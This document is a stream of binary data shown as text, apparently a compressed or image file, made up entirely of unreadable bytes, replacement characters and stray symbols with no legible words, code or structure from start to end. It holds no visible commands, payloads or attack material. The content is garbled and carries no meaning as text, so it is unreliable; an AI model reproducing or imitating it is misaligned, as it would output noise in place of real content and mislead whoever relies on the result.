�b?�"�<�*�')�bz<�E*4*�Fiܫ��T��y�'� +����b��7T�fA%�A+�� ���f/���Z W-Ԃk���0"U�a0���@�OK�0�@������"�/˲/��0ˢ(`�.I.B��b��;4�1�q�I���U������0�CĎt���� /�p�����c˥]Z^X���` ��Y�;�١�
V�P��5
�rtS�,׷M P�4��r)�{����!
�8�[���h�!���r��t�N�"	�"!����� u'b����E(�Z:�ʠvu#mW��t;�D:��,pPQ�.vX�@�@Q��%[P���Qe��أe�[R��eyҞt>�Rz�RS<�h�9@����S냞cFA�b�6�A�+�+8�������)�+�j���C��T��zG�kײv�1����b'yj��I��h0E;���AT1od	�� q ��uKO K��*,�)ܲ,� �`Y�����*B3:$3�*��GE <��ȵ��@	�``� �Q���Q����p,��q��_�AK�� {@W#`L�
IcƐ)���� 
 �y�tݷ	�,�
�2g�{ ���8����8� aF���tvt��a�k!VPJ�a�AC�N�y:&4P��.2vPQ��v�ic<�c�4c�#O�}XH�bHT�%o@{0.r�V-�K�%���ŻQ$�Q�\��#'z�'�\RԹS�z'd�w�)��?��@�.�gb��T8��� �VU�j�W��{��g�l���ޑ�+�����NK�Ϡ�K��0���P�C�-)a��p��@,)aYh�aQY�@E���@ٲ'�$n�+Ҝ0
6n�I+�q#b�O�C������<��G�E�g4/�
=X�J:��ȡ�a3���� T�$@�vEL� �� cy�V��p_�� 2�~��k 9��`z�Ǉ�Ǒ�L�\M��!��a��a���kx!��!'��.�D"�u bD�"C$��t̳��"�c"�:uVw���5u��Hp<Q� J�;��M���e�l&[ q ������>��'x"��	?{6f�o�>q�(~����S��N
*�&�9�h����zf޾iU��2UE�jθ�)�'����W0n�J�b�,#�����N�� $`��"4  � �j� H�a���<�\L����%n�&��"�Xp� �7�#*�D@�E��put���8���D�IFɵ�p���V�XmUYq́ �`�T.��@Wa� �a_.;�#� S
݁_� A�Z��X`�0�[� ��XXM�L|��s�N�}9BGt��Ȅ�aCq���"L�I���駋#S�O��ʰ��#���v
 ���4�;�	/�%�;Q���{�p��>����������z��8/`�7�?�c �ph���Wpm���xU��{��͇FU��h0eA���]�zBp���Z2M�2 పQ0D0$����-v��28 � l�}�Ä�Fl�1t `x+%F�ȐbD�nd"��MDz���ص����ZKt׆={����������O�A�%Z���TK�,��t��%�����D
~n�����L���Q0ցX6_�d
�
�[�`�̍��1j��Kɲ��D�x
{V��L(���>r�S���˙wر� g=�C�c(�iC�v�s���]�@���;�{��GVn�n�󗴖��9S�0d�Z�dN�׀a|������ä!�>�z��̗\��dxd$��#d�>�=ߓ?#�e˛����� <0A/��$�!L#�Z����҈"�H�����P�T�c�:r��:�a��P�ER��4���h"
6l"�6T��6~Ta�%�CILT��� �� �d��m�0��"Ƽ��V���{�K"�d�X`�,����9��s�, �O�!�`��Řx�A���g���2��e�Ȟ�D"�6ʈ"�8�HSP9bh�D� F���g��$��FaV؄	��(^{��W^��e)��}J�$�`�:��b,h��ʓ��bÓ��b��,��>�zʘ3���/�$e���(L��[,Ȱ`���0�,�}7�w��V; 6� ص�VK�7�p��f�-b�h+��
nø'jԡ�=�CF���H6o9i�c/ݐ��Pv����.e��ZN���yÎ�	a�dX&�7���-�؀@�	T��@ D� �Ћ6҈c�&��0�ZrPQm_Ac�+̨�3̈�	3�h� R0<D�Ϩ#�:0D1��C40�R��lR@���r�&�T��(�x���G��Yxu��1hb����Cf�=���t�Y O>�`g.0Љ'�,�f�h,Q}$h����V��C��t�N���P9��j`��3���}�{8i����8؞�'*)��J�B������%�O`Ѕ�D��R���{��X�e�-��%-Қ��>x\}J:�a���fב�꬇���K����  ���>�$~�_[bi��'.,b{D�tC�4,8�X��1`�e�X�@�B���;+�2��.�ag$${�(3��́#{����
�����	�� ���x�@4 �t E h�Ѓ0��&\p�P��6�Ho�@���F�%��W���`���a��e$F�� �HF���@�Z��Ѐ �D���L
5U�$�D� �(��p@�x��C�/Ё���/����q�/�cO�����TO;��P@G;�����:�h	1ʴf�j4I�� >|*#��T�Bń�p����C�+(;{���J�������A
!�iMi����t�6���h�@�2���@QyU����.�<4�)�:�+���eBZ�W��|uZ��ʶ��-q%���ՕF�1�/�����ʀ^<���h&��B"aV��$6a��bo�h��L������l* .��8�:"��g9�JWҶ��;��|�$�w�SZd�q=�Q�H�H�^�
���u�b4��B�1�-��@H�$��v BS�P�`�p�Cm�,�t�(\��f��3`Hm��{g�K�U3
I��怤��		@Z�
���YS��
�@�6�EM @���A��u�K^<
ڒ��q'� C:� �>}�w$��<��v�cU!�y�`��4����{_E5��R���� �x�
h��x'1�b W��CQ�Z@Q�4,Q�,�,�`�TU	B��g����D(��#�T�!��A�Lp�P���	,�x��5v%�\A!� ��e �Xk���V�Ȑ�ב�ؒ�xႯX8�a��
ְLDb�
�0�.̱���kә��6V�X� �������o�S���ǳב�0���t��fsT�uZ�Ȓ ���	��~fp�h�TN��G.�Ʌ��`/D
H DhpEla-h��0�2
[P����4�9/h0(Р	5j�ߖdK��F�HQ4�G4��Hф�sC�H9"�=t@h� ��AD�JԌR�@��G�$�^��t<)�1��:ح�������;�0wY��;��i8�����^�"9��{lъ�����FJ�@��U�4��/�B'F���<�;!�B� _)��<PL%��;%(р����*z�*,�Rq���|�_�Y���f�k�W<�a���%\K ���:Þ%�UU�����(�^,��0c��"Q����h �X�/�5�bŮ(1��&��,�����Ė9�N����V����0�A�M�-������V!��0�H��h���jx�ݲ���#Z;�p$(���@��@���-�8�(h�Ƒ�+��8�(�9.�j��i��_��#)"A$�.��#ig��6�7g��&@����S��&#��$A�k�� )2�_x#jأ�x�v���4��7�yZ 0�m��:Y ����7P1�#�m�2��vڋ`����K������Ķc�!2Q	�/��f �F�{Q̭�x�0@�"p)���(�7��)Q��`EW܉X�Y�	�<0�(�e�))�E�څ]h�d���]Ѐ�2>KD8�E�,�
�C�B��;�=��G�����B�۴hs�:
��ÀP��
 0������(����8(R�����,��"� ���,��� ��P����C��ʿ������v,���?�0Q�V�$� �Cډ4"�t��t�-h�-�@�ɞh�z��)���Z�(��0]:9$�n:9��{�B�z/$��#���8�/ �kj{B+� h`1@p�H������&���ruP�Bi�|��	9̂h��>�C���z�o�~z	hX`0��h:䈱a�`���{;�!ӱ���C� ��;hhP��W1�$�-z��*�������R����<NX�^xN�ۉUȲ7{��U���|N�XX���W ҅�3 ��c�������=oh�8H��H�S��r�L���ѿ �P �` \�1�Gz	 B �S�>
������>�A,��,��bHȺ�ݘ��s��Ѭ{�!��ȑ���3R�a8-��T��9�B��Q�[�9	|�=�"��# ��J����I)��z;�� x����nr0�d8��J�25�����1�����絛�1�&�&`B&��sBkr&k��_b�+y�1	h�E�^h�j:a ���h�0�����>m�px����q	�`	aK	!p ӄ;J���(L�D�D�x=8X��u	5y�s�$@�^��(F�@�����|��Z��@�PV�jV9x֝P�V���\��l�U�[��f�	^y���=㳦H�����ҽ����(4��W���Fs���Ot��
�LK>�p�P�(ya x�DQ;  8�����%J����Ѹ��z5ר�5���\+Y޸,.�"/ꉖ15R���4�@
���䬑�#`-X�3���BdVi�(Ѐ�U�f(	��G��-���I���+p�� ` O�L����Ω�B�����A��\��0e��)�)�&�[&�jґ?u&?]�H0&ѐ�	Q�k	rYX�r�1b�7�:?1�dL�d�oX ;@�P���Wq�w:h��D`�0M��1H�YeU�X��E�N`�D���3��VQ��{��ğ�*����U_<�W��=3��<�݉|��@�]�7��lVn�)�te�
Z�=�*V �E � �hQ46����=�>�Ȃ��vd�U���7�ء��� �RQ   ��D̸ؗ��X��P�?�H��8H�{]�5C(Q��"�܉����?�Y	dx������� ��h@�gsY����X����ע!g��^H�=xZ�T���5	v�t���Z�jo�/(�8@��!��gY� � #A�"Q�:PX��O� ���ȁO����[��8���8=���H佭�H \�m����S�&{��CdXux������E`L|�\?��:��t �hhC� c����;��$��(�U��J��O��ۍX�D� XЄtb&��U	�� f�iek���[��+�l��X�2�ӼV�E^ ��	JX��X�Xh3s5�]��U�<KW�H4`0x=xO�Â� +�_�&��� ؃/�LI���K؁P�N Ȃ�U��s>����\H�7 ȾM�������`�����b?��[+�}�.�H��!-@4i�����ye ���0A��d���� I���0�?vZ���	 ���\b�$� �r�.ַ-A`�?�O�!��&�"a�8��]�KYja2�����%["�=AH�|�?���.h0�>� �[-a�i0g�����%�&@]�n�[ Mf�_8�m �xhC2��n����B`��=a����TL}�ihԿ3C�0��` �x�O�]`����(!�]��Ubf�'(�؉Y�x��w��$��	؅����	�̼�� "*v��މ������;��)����3
aQ
�*O�� ���A�B �߮i�_�_	V��1@���h @��д�ƴ���%��'h�xq>\����P�c8�	-,���pi�~"%��)���5��ꢞ�';@��P�=zt�����H.�������`��;�ג��Bi���U�1�ȅAivxpЀ�D��� ��E?P���!���Z @"Y[ Q���j��C�%@n/�����:��!/�����j�K!�&K�&!x��NK7XK&�A�/X5Id8c �1y�^X�R�E��>цЕ�h��/�C|��W�e�c�sY���v u8�XP�_��U5��f�=�!����DX�
(iP��kF!tx�] N�ةo��o�	3#Λ���xcx�Ecm3Yl�����9P9�z&
k8'�2�$H�e�:�*k��18�[Xy	~���5�O&�O0(�t0t\��>q��(x��{q��8�n�|�P%���� ��!�x��ъY�d���,����&�je��Y+�(��A	%��eH6s�� ��#�H]�@[�c|���_<3�����$��+�4x�"�N�N�E_�!([B1��zK3�]������]�%]�%́�6�4�Ho1��%�}���]��Z��Wo�" �2 �X�@ܦ���$�	_]j��mJ�'��<�� �W�4��a�59�n'�`�$x�r��Ԝ��]�c��`�'0 ou�[G̟?bvQB��!D��B��"�]Gv�����*��,���dbŋ7v�11���!\�X�a�]��FĠ�0Y�+ϒ%HS$Uj��;`d�����1c\��`�Z|��p��i�Ε�_�zI[b�׀�x��ׯ޿{�Q�����S�c�c+ (1ѳ〞4k.�y��@�1d�4��T���u�G�eǞ�:�ٴT����0e��>��k�������aϢ�6�y���S������+��֫9�v�$�k*�\�r�
q$V����Kw4���6�dyEU������Xx�I&�p�z��g�f|�g��I�g���#�a*��a��ܨB�8��*E�Q������B.�B1)��M(YĔJ����*�B �L�CL^��2� 4�Y,�E:ѐ�@��d�x.��$ ��
��
�s�����'H:)��2 饕f:)t�)��"p駒v"i.!0�����C=3�.�u+?��=���k+�X��2� 4l����kM����3�2�?���
N� �AM���*E%��+J��6�@��x�g��Żc�"�Va)�U�cx+_�aGY `�/�`�>s֋9���ā��/��8�1c
�X��5(�p��qv��g-��f��Z˫���m<?RAm�="ϵ����X�Y�!�Wsϔ��0�,��q�@^xsw�Oo=�6`kw^x\3v���k>��B0�ȇN����|�4�OW�H�F<(�E��(��TyBYR�@&b��#�b�_a�*
���'t~��r�%�e�إ�B�0e�Z.I%�OR���b(���$�e_�Ӌ2H�KI�y\/��L��#� �`,�6{����C����35��i}B�Xb��! ����oJi�6u�L�JT�*:��\��B�&b`@���%�v�J����A��PX�"�<B�f��\Kp�+����� vXĻ�r6�e+���U����m��$�b��5�3 � ���$6 �c���>���d`�  ��̴�e�Mg4c���l���R�ֈ�3@��@C4�ئ7�y�C��5�8�/�yؤ���H�x�3�FG"�;`c�p�6�a8���U.�H!�AZ)���!��?R���� /��!`!C���'J��R`nqR2ia(G!"�
���O���3����� �u#�R��6��x�H�%ADDH'@0�)��ʻ&PCJ��r�;� �A�
�e$#!��E<��x�CH_4�<jOtRb4���� !�@2ܶ��d4�N1���I
T==`��
T�]dT���5�fQ�Z*|*T�*է�bH�ϵt������C���_h�P�¯�x�l�	� j(Ch�? ��G��b^��jx��HF�A���+�ș�yFf4��,��ѤFg{dZЂF�G��g�!d�2d��9�9Nq��_lG��Et���_|�/��t~a�����Y�%�rV�`�/x�e���Gh",U�������AAp���I�e���Y*DFdzB(��T�9!��
hx����M\�E�5':�B���&�vN�T���A/���!�(�! ����Є%�}Ó�p� �F/�QQ�@��0�������#O|2L��R<�a�였�r�$��g�G/���rYR���t
*�0TD�'vK �/��/N8�9ӹ�*�G��}8)�0�H�.��U,T�WZq1��bm�J��`��z�Ѓ9(�ۯ��b���2֖4 6r
蘩�0B$� �m�d]VY;�Qs�S#H<~66@�jI;���h�V-2,�[��u�y�F0��<�Gj�	�ĒsE����`��V�+T����A3��c>D��ZY�\D��./Dopbr�e� ��dz%�u -�rLO�@ �Q�"r^a�U)Tt�I<�	���D�9	KjB���;(Q	M��A�E� ���v48�`$��� �HS/V�c���0�Q�g�a|x��B��;�)^T�����/Ax����r�� U�x�	P��TLX`M��g�c��8��PB;��v�.�����I @n��Lt����Ģ�:��1��`�� c<� �xd��HJ�/��{q�bv�F:FF�$��fA2Α��q��p�ei�2�t4��#�F���Z�?�M)��Ÿ�����G��7���\��m����wByS��>	A.�`J<���A� =��.̂?x����0��y�,�W0���^b(�bDH2y�#D���ĝ@興�����	h��H\~u�A�Β�@$��@� �D���@�<\@�A<@� ��T@��L@T� 	��� ,� �_/�C7��Y�胙�I�I���h�]]E;` ��� ���|I�@\ʙuN���P�0��Q�L�0��/�4��.��M"%>�=�U�S`�=@�A1���i�8�' Z%BX���0��$Q�0H�6A!�xL5�A��qh :hX�{�Q3�A"b�HC'� U��Q�X���q����m� �l��ѐ�Ɇ�і�y�"}�0����uH��tH�
 CrM#M���U@
C&� C;h�}�[+���?\�,�2�@.�:�����8\�8`�@0��=�xſ�b�
$�,2�
�����'���)� �� ƹ �TS�x� pȒ	���������8\4��@ĀHa:!�᜕PI|��0���A
�	1�0��^A4����E0�����I��eJ-@6�I�|  ��qh�:XQ/�C¥?�C%���q��J��
��
m&""�	<�0��4��3��8U%"DtE�	=�4�����@>D�3` n�fjF����S�+��-�bY��pX��.~� @*�!X�!xA(�X\��M�",AF��78�	ha_��^d��� !D
�0�c�@"( \�B h�d�Qh���L��7F�i	����9Z��yc"Dpt�?~��<���h�Gl��X�$Wr�G�n�p0�ڬ0@C`+���
/��> @��BD^l(5\A�/� ���JbA�HJ��<���2�3\)l'̈�������D�	�� ɗF�fi�
��`I$�����|eXR� ����A��W�����Đ08D�A1��/ @^]�|C4��6������	� �C�!1`�rU�*@��T�O]�Ouʩ  )����� ��Ct��h~�=`�$�G�����E<C+�����M��jR������IA%�f�:p"�"܂U|�X4���"���)�@@B �K"S&xkX� T�<���HA@��@��#�MQ{*#`�:��L�$��$��A@�e�v�}#�c!�ƃi��Ϩ#"9k�J��Ml]2H�m�Ut�2(Cr]�����M^��v<���%����-����@�CN$� h@T�0�9���=5 A � ����(���v��0���4� �'��<�$� �闞��Tӗ&����q�Ԉ���HR
A�i�]	�e���W6n���A�@!�X.�R����(â�â4"�G�F� ��D���	�d�JU��h@�	��B�х� �3� ����ff�if��]�1� 4<A��y\PCE����GtI�5�E4�P��A>DKM�C>��sՇ�\�E�R%Z�.��>\�.��|+��K)������������,iX�,�x�+�C�0Jzb S�G�|l��ni	���K",��(CBf���R���f��h�V��!�Ư�ǞV�Ш�3�]&MMA�_`�qIGt��\��V���^?fۈ��y� +-M�O�>$-A� ��T��m�s� 0ŀ�����.6��hV�5�C��b���'����`�|��8�
r�|i����ӈ���@�L	#���\�>��AP�A�@Ԁ X�	�'o.�����4D�
 :\T_�l<(����y�ư��+�,�
PO��3�BN��dN�Ob���j]D���?�:H��
���.,������ A��.��=<�E�
F��C����l��?��?��E�&*��R�B*����Xp�K�E.jx@|�!� ���^�5p.z�(h�#��_ �1`p $�٧$������6j��Q���k��7ǚ#��#o��$���I�ʢ�ٌ�?��%Q�Y[�H�3�c���q�c/ȃ<��3�?pW�k�@�z1� t�1TAʎ \- S)0�� @`�30C�����pԁ���T� ��'�@��9�Ή����H���-��H 	� ЀN%��؉5�YT*o� P�l2lOA)�)�	A�i@�E���
,oG�@�4�4��%� ;��6�	��	~C�����7�2��03Fv$`�j�o��j��d�E0A��� n�A�U^,o>C@��Q����S���s��S��6�?À��/��l:uM8%�/,A
�XX�� (�W�K h�cD�V0�<��$�L��oq��
xA.*��Cu��ta�����q"@�W(ɰ  L@hc�J�72��2�l��ƚ���L�n�c��p�8ķC�RR����G(i�_��jǚw�:��uHM%}�%�1� ��(��@; �p�[{��n��0�^HjelA+b� LßPy�ft��� �4vL�b�+$�A	p�O�\R�A5	�e5U�D��$D�U��	��)&7����ة�T�A�V��i���"4��2H�:Gt,�q�XV{n�n�Rw(�����~��âX���S�4��4w!���bԁ$�T���
��3�5(�y��s��B�¯�3E�
�3<��~�='�?��C<�E��n�����ڇ�ՉZU|�q���A��тȀ{!@��f4�`�h�<�t�08���@��M��|0ԧ��6� N�pĪ��4߬��k�8V@�Ǌy9:hQ��$�lA_\�\|�t>kE5s���L�sL��5�����9�&�sPB�6�s�������U/�C����	�A���$8�!6\C��K�*�Qb,�b�2���� �$�"r5q��@�i�A�Q	�F	�f�L �S�	tA�Ҝ����f�(�i����(
n)*��y���ԍh��.����`f�sω��r߉M0�c���0 �x,� (dh�I�Ns!��c��,H�1��z�[�Y�g��={�K�]��մygN)!`��G����쪹+D=�LYk�%�|>CT�bUM^!�������g�xa3Ƭٳk�*`�	K\��d�4���#�쏧L�<��t$0n�k2c �E[B�J�DA�"���?b������8P�����$2|� �t�]���߽cG��w?J�Hy��*�P���GΡk�Q��ۧ�)m��7f/�׀ϐ!s9@���� ï.��co�a��%a^zf����>ٛp z�/�^�I���P����aЈ�0R�<a F<��m����a�G��>>(�a����P���`&�,b >a��b`R!F��&�,�K.�T�K2�hb�	b(B�6�ģ6Ø��pÍ0�0��,���.�t�Aj���)b�A�;��!���zQ�b�!�I�`��g�^��b�t�Y �}X@v�H��WQ�Fi�^�O�^�I㡌b�!�*B("�&:��e� �`��!-�a�xH|Ɵ^I�)Xj�AeT�
�l�J�T�A��|� %�٪�vBȧ'��B�������eB�e݆&F��Rk-�Us -��r �����8l�g�ed��,� #	d,2j�X��S���eb! �
	$�>�A�t�P�5X;���m6,'��~c���[8����k���:��:�҆�:���1j��� � �˯ĔF����n�n�H| �FP�w	���y���Ѐ�^j��@�`�x(����Fv��c�9�	�� p�1� �N��R@Q��� � '�MTDy�U���(�W���(�h�QAT�����ލ2>pc??���2Ͳ!�T��X��2�p��G�m���>�J��.c<�R�Z@4PE�T��f�Z�S�l��@���z,$h��)��ueY� &T�C��a^��H`8Ԡ%�h�44���c �X�?����Da�X�*0 )�=	�=�������3�|�PBڑ�]0�i%v���,�X& ���.l@���	o؄�)H���/��hO{⃌_  ���;������(<P�eL�
`@&�#Ȁ.N�M"B�"�� ���o�&=��7X�w���5�:�!�vx���:7�0��A�Bʏ��F!_n�Ƞ��(E7l
�>��֧�3�_t�n��\��F�u�C��K&��2�`
8�\�����8��0�!qx8 -�A��@jp�RxBf`�8��q 
�;bP%.I�LE�������zBP��� ���/�����A�
B�F܀�u�OH5���P�� �}�à
KA�> �F@E�v\HB���,�JU�z�YY�*[e!PH�:R�)K��B�THX��P�A�D�Ґ  b$Pl��  	I �&���u4HD?@0��|HA�6���������h@>l��v<%xJ�V��\)5YiC�ۛ�f��36:�F-X�k�� �y!F��O4�<` !� ;l�@��1���,����4�!Y���  *�  Vj�	&�6����l��8� �Wc.�#��`�\;t~)��\g�mS[/�66���@͌�0~���3%
� �m�'��9q�T7��n���5W��Q������s 8Ct��f��І2�I�`���d�� d�*h.ʀ�r�B@�8�Рh���" z�k)�4yNS����t�6��?C>��	ta
� LP� P&�4�&��)��ex@P�P�0t0>� �:�1VauJCА�1D��T�2�Jb�:A�v� ��?(V Zj ,�T� Bc%�"�
B���xY X 	��(��]/0�1��tt�-�O���v<��,)Ah�+!_�J,��,c+Hi��q}��LTx���><�H�ਖ�֑b���]r�-<!�Ё��������.�����w ʘ����;���
Bx���C: 0Q��F��M�W� ;�!�%.���kY��s��\�m�Ɏכ�6��G;o�I�y`��@��{pN��}=����&���]���������|A*�� 	��1��Z���.���9�	-l��H��-��o��5^F��8��p ���� ��= K�ҝ9 ��޹Ml��4�Ϲi
Y���3K&�����>!��|�>"��h>!�P���=-�dXhK�$&;%��ִB+��˪h���� 1L����.d4�c ^�� � �#��* T��`fҁ���,����ܨ a�aV`\b���H�'���zK(`aaJ )z��`�ZP(F(�Z!������FK�*�,x`0숸�F�����2����b؀������@�!&�A* ��JF�� a����d���3�&j�x@�� !��kj�8 ,:t�´�;�����l�F�����Ā��$6�WJ�t����p�#r�%pl��&gA�@@#�|��~L�h@�B�Ĉ!b��$� 5J�3�K�� &�����`�d`������ˎ��8�`����h���LnO���K�DX
L���T�	�J��M��P�O�Q��G���@O����O�� &�Ҋ ��G,֠�  �`T2DCɭ ���4�
��J�Z ZB"9�P���R���X.�*d�� �  ���!	���"K,�-	�r	�� ���T�݀>�h�%�� �)p�` �%�&� ^~@_��*b�&���h"�Ԃ� c�H0�b����r��������`���` � 
H H�Z�>"#f~�������@�`�� �`�@� 	d��\�	�Ff�i�X!�! ��c����$L딣¾k0�:�F;���,1;����c��?H�oރAd�,!:	�حD`�>��S�!��DA�c��A�^`|e=I"���	� 5��̔f�@ܡ����  �
�@���
b�JG��F�����8 L��I��z�O{��ۄ����Q�d��}����D�L@ ��t!��F��
��
���:�&ޡRV�jbi	��U�!U&�D����f&W8��A �B��X#i�.�Mb���!"��2)ӐN��)�RO��������!�:�L���-�n�3�uQC�` � -䢎6��.}`���B� ��H��+� f���KV\ VF�����>rU�Cv j�d�Ez.`D~‿��c�Lwf6�d ��� z�7�㖴���*k���<�;(L�&<�F,b���+A #:?�e`N�A=��܃>�i���n�f>
d%���`�^��&���>�d ��t�F�"� ���a6@�A����� J� ,��8�`/G4��C=��⑥��D���$~-F�@�1��J�z4 k@	xT���}ܠ}|�>�?�aNAX0�RF�ځ%P��`�UV�U�@$�j�@:@ ���������AB�&M(�T����aN#Kp#+p�4��q���a�!D4dA����aR3Ws���� �t�.̢����/;�����#Y b7���� �0�03W�A�	ҭ_ �SWV (��*A0RCw\� jc�\�ˬ��d� �7��w���{�旈�9��)�.;:l;n"CV��?�ar�iD�?�w��[tBb�n��?ҩn��~($A@�@ �&��s� f���5��B`�a�@Z t�4���A�AB���"��N�L`�Qp����@DS��@�ΈO}f�����O�}���h5M>��@�� L@	�8 M ���X�R��1� *d�ܶRh��a�+�j�J��ʋf��m�%#���\Z��XYYo������/��p#9)���4q�A(o�� �Ç��ޡ�a
d�6�S9,ba�.1t�rt�@5��i�P0�L5N
t�2�a	b��cWV̖v�3�Y�	�@�����@I���4�ti��t'�Ɩe@i�	A7X�{�8t38m�l��k"��<l]�c;�y7������nB�TM@L�p�	g��%��դaW(�IB��Û�3q��V:c�*�r5 �aI���
t�*a���t��� 2� �A�΁��p�HS����j�����N`��L�x�O� �����xj��Q�~*�P��hM J`i��`�����ZPt��hj?T�!	��.����|HV�KU��$]�2^hEƔ"�F2>��A�S��i&��,a r�4�	 k)%��wN�at@��)�ᓽ��D\>��`T�q��a~ .��.��.��t��-�R.TCB��X2�
� ����(" f7��y��A4  �A!����ٻF��k5��<�sA��B�r����j��&��w7ģ �@˦9{����\+�<0g�#��.q~As��A`�^;Q��Cp�#r�%2�=D��	�GdA��|!��� �_�)eB�d:x@�˚��V�	T�h��;�A�&�!࿂Z<�	��~�`��$�fV��g�� � K��>�{j�Q��&��ǋw*!!�OL@j@>`��@�������[ `��Hū��L9ee�A$?RUҁ����#S�B���h�e%D#P!�9Z�m&g���t�O� �e���G;qw��8�A=���a�ad��@s�����`� :�����0�5��.��c����VQ�uOeU��U�9v�=L�b�U�����m���� � ��hB3!r@iJa�U/�B/X��Z��7X`�,8��mʷl<9�Y��.m�S]A^�n2SP�蚮q"�H�+V�1���ECX2�֏\��B��*�`��~�C���A�`�� h�ǻʽ �p  �  �wZ��~&��#��`
`���C�~�����C_y>�Q�$������ v�}EPj���/- ����'������{�62��ԏS�*>�����]U��#)�2�V���TP4X�%� T��<dP�P h��@H !B�	<p	n)m=ד�q����5����D�J 
���ٻ_�*uA����/�ۯYi@WZ���ݾG���(	���U��0   c��*��:t�#�
Y����m�xa� ���`�H��DN"��&�,�
�,P�@N�8w����ѣC�Z!i�GJ+�)��R�K+%�/k�U���u��=d7��C�,ڵ@��.�t��`7Ń�|��%��iv5P�jב������/�c˞��Q 2ђ��� <D��M�7mɮ&m���ȮE� 7^7���Q�D7��0\H�"n�/����х�ń�.Bjh�n"�	<��+�cB�	�x��9�>����wy�^��^Ĉ��3��VYaE�3��B�:�� Ѥ��Y���Y@��P��y��G;YA�1��HL���3�)� CL,A��@�傀��!�#���	op� �$��.
-��1QN)�TN�N0����:�H�� ]���3Ì�Hk4 `Vn�	g�r�Ig�v�9g	�hB@~ރ�'XȀ��:��H
z(�"ʑ'!� �`�A!.M4ḑj�PA�*DPCb�)6]��H�@�H)� g
���2�C:�t�N;�,Q;��SV<�TVM��TY1mU�I�:���z��������m���G ��Ko��FW�����0�h L�!����C.���oa�BW��D��vvRL0@�8�7�P3�9�<02�	�	��d�s�:��ͯ���B{�3�QGH']G9��u���9�1�p�0B ��	E�@�r�-7Gi�pn���E��� �@M;�0s�?xg�2��� 	 P ��N4|Ha4���y���0���K/���L����c���>�h����^T�!��1PV�{��\)e0�P1���3y���:�@�Aw��g��_�=��q�~~
�A�( ң�?��'l ���$��ŇK�ꩪj*T� �(�@�1�N=.D�����L0�
Z8	H|�� `!-Q�B�4Ф t�I�j2,�eY�rJ�0V�M��P�%�V�o���C+D�B��l�C+� "A�B�u+Dq�^��#� �+ �Hh�р$��`c�F1��aHL�~� ��#�x�0�8�h��2�AΤ$4��i��pPP��4 �C��F���N�Lg�$'=�3����J���F�@+_��:@��l�r �9m��<�/���3�!�T+�0��3Nt��
��"h�nаD�`DJ`�G!>Dh�S��`��q�
��<h�(�Î܄`y�� ��(B:H@.���%,� �K���;t8t {�@	�Aa�#�{�ބ1&Jp@�XF�N��Ҕ�	�8B�S]��F2�5��蓮0T3щ=L��s`�b���
�`G4�T�,U �����*|#f�`)*��D0��Bx��:�	
�dB,c�Y8��
�B�Z)4�VR�u�\��T�|x��ZVH�b}�X�z!����e��$l!����� A�4(mhp�Ԣ�H� /x������*����s�
�Ȅ���3$rS
  ��Fl�A�rA[�4ܡ��	5��My���J� 6%�Mś��o{��4ė�Ib��8�W^i0@����6�

|`x�6@�Kd�s+�
�q���b.��<�l�Sr|�Ƈ���% `Y��>���=�2ڜ�F'jLS@7��qQ�� ��P	��.Ђ^H@��4�T6F0~'%+#����0)os�@,�Q��P���l'Ha��)LS���P�<��:B�?c�P=m_GP�� �$�Ї�jjD������,�4�ɨt��a������A���	�	ޠ�(� o�Z�&��A���yb,���YBa!T���ZGQ�^y�&���e,!���F���ͬ�Ø�4�[ܢ=-N[�t��/��B�L �s @j�T�M�Bp��@�4�9�q�;�e4���'�˅�	�	�G*�q��׻�E�!P����3��8|�K_��+]��V����rx^�y����!�9�9�����k�&j�e����c��F����^T���P�Bׂ�e)�;(؍y��?���\�+��?j0�L�GAB@'�/`JC @0H��K9�T�Ҕ�a8P�GF���u�m_%LP��y󛟄/v��}��{)XuB���������!��Q�z�_(���/�Ait�� ��2����P�
H4�� ���Wh���Bd�|#x B�����z��M|� '.<
��/-i9{)Q�!U�UC����n���Y��X��E���u�	8n�&�Z��Z����fn����0Z�݃/�Y��YWPE�fH
�kq7p-�?�]� v#�0�p��# `q��q�@(^(_�5��.G�r�.��_�:��fs:�s;�m�Yh�Y�sUx`>�s-��002��a�N�� �9e8��My@`5p*�����\Y1 �0 ��7N7 ��f���
pt7ws�  $0P	@H0 I�?ѠbQeU�eQb/���   �9e����@��P�&0=m�y�xR��k�	'�5{0z�w\��`X�Sh�B�B� �0)� �ߐU�w|� ����{װ{��{�Wi��	��s�� �	2�Y�P+�6C��+�k�Ug�3aBre~<�l7�L�W�W٢RQlB�l�C����D8Y"(�!9Y��E��E�����U�Z�5Z{��T0Z ��M�/<0�u\q2�c����f�	(p]�	���1 �	H�0#�	��q��
�
�E!�3����J�^זm9�+7�҄OxsT�]x�\��Xȗ^�s��`Ɔ�4�svb7�c�A�`��I�ip�Z*�H� {�!�`  ���`	�ItC7���Ј >�!���! 	Ɛ Z�	 ��)+�PV�;U�p5e" �<� M�+ ���p '�`ր
�����&� �@y�����~Ҟ#Ҟ��(�1V���&H���#�j�\��<� ��?��{�8�.#�� ��{�1 H'*��׎�6!X�j{� �O���V4!0^#H� ��z�
2�&�&�BE�W��B�آC��:4XL��ڦX�� E�5�WtEh�mh�Y+ـ+iFh�n�  Z�@	`G1@�1@ AD0�p(`�Ѣ<C�5p�4�b`��� ��	�p��[��-�M�	k�%�
k�]p2P	��	n�]�	o�	ʱñ�a \s&�vh5Yc Us_��`�Aw�q �W�pp�YX�zم�����1 �@��9�`]�0�@��{�M �P����!�8��u�� &B�@I ��"+��@ h#����c���q\��d:pp�TY���;�I�� ]���rvo& %��kP��`J �� ���� ����p}S� zŨIp�v���� �0���y> ���	������
�2J�C�N�:Z��Ȏ� U�U ֗/@�����V4)�"�����	��`t�,/dp�<9����l�&�%�Hꑀ��KZY#I�"�EiԓftF]
 @ ����Pb ]�v��@ �� #b" �&0	��1�Mp�5p] H�a0�@Q#�P[� `-0P�@^p�zA��Qf�^g�B��+S0�n��k5�@�a]���]�5�b ��5\�&�~�sX/a8 �tb҈�+u��IhI�� �K�8�!�H!��u��"��"K  w�"�  ������v7w4p!�O[�$o 9��8*Fx=���ÿ E0�5@���M�}����;=k�� ��xpw wpX�0���R������@�(��Е(�g��(
�j�g(�p���>� �)Ɛ�J��;��\a��&Đ��L�ð{��̐З�	��`YkV��  ��!�AǕ`6�g`?,0��;*-A
�w��6Dz ��m�%���I�D� /V�/�BF�R�[h� �2	���HM�1v�3c��b�a�/��D��IPF�xp�p�� �0����5�S010��9 m " ��-�m��0 Hk�B�2���dBpW	�pј*=`�˽�!	�Q���1��]``�+
